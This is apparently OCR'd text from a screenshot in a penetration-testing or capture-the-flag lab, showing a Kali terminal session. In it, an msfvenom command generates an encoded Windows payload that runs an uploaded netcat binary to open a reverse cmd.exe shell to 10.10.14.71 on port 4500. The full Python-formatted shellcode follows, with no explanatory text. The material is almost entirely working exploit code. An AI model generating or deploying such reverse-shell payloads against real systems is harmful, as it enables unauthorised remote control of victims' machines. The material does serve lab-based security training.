 kali@kali:~$ msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.ex
e -e cmd.exe 10.10.14.71 4500' -b '\x00\x0A\x0D' -f py -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 273 (iteration=0)
x86/shikata_ga_nai chosen with final size 273
Payload size: 273 bytes
Final size of py file: 1452 bytes
payload =  b""
payload += b"\xd9\xea\xd9\x74\x24\xf4\xbe\xf2\xfc\x3b\x5e\x58"
payload += b"\x33\xc9\xb1\x3e\x83\xe8\xfc\x31\x70\x15\x03\x70"
payload += b"\x15\x10\x09\xc7\xb6\x56\xf2\x38\x47\x36\x7a\xdd"
payload += b"\x76\x76\x18\x95\x29\x46\x6a\xfb\xc5\x2d\x3e\xe8"
payload += b"\x5e\x43\x97\x1f\xd6\xe9\xc1\x2e\xe7\x41\x31\x30"
payload += b"\x6b\x9b\x66\x92\x52\x54\x7b\xd3\x93\x88\x76\x81"
payload += b"\x4c\xc7\x25\x36\xf8\x9d\xf5\xbd\xb2\x30\x7e\x21"
payload += b"\x02\x33\xaf\xf4\x18\x6a\x6f\xf6\xcd\x07\x26\xe0"
payload += b"\x12\x2d\xf0\x9b\xe1\xda\x03\x4a\x38\x23\xaf\xb3"
payload += b"\xf4\xd6\xb1\xf4\x33\x08\xc4\x0c\x40\xb5\xdf\xca"
payload += b"\x3a\x61\x55\xc9\x9d\xe2\xcd\x35\x1f\x27\x8b\xbe"
payload += b"\x13\x8c\xdf\x99\x37\x13\x33\x92\x4c\x98\xb2\x75"
payload += b"\xc5\xda\x90\x51\x8d\xb9\xb9\xc0\x6b\x6c\xc5\x13"
payload += b"\xd4\xd1\x63\x5f\xf9\x06\x1e\x02\x94\xd9\xac\x38"
payload += b"\xda\xd9\xae\x42\x4b\xb1\x9f\xc9\x04\xc6\x1f\x18"
payload += b"\x61\x38\x6a\x01\xc0\xd0\x33\xd3\x50\xbd\xc3\x09"
payload += b"\x96\xbb\x47\xb8\x67\x38\x57\xc9\x62\x05\xdf\x21"
payload += b"\x1f\x16\x8a\x45\x8c\x17\x9f\x05\x08\xbb\x58\xeb"
payload += b"\x01\x33\xe9\xb7\xb1\xc7\x6d\x27\x21\x54\x32\xd0"
payload += b"\xdc\xf7\x96\x6b\x6f\x6b\x48\xf5\xeb\x2f\xf8\x96"
payload += b"\xdd\xaa\x7c\x3c\x02\x19\x18\x9e\x21\x0c\x86\xf0"
payload += b"\xc0\xb6\x23\x2d\x3a\x76\x82\x1c\x0c\x58\xeb\x6a"
payload += b"\x42\x93\x3a\xb3\xae\xee\x0c\x83\xce"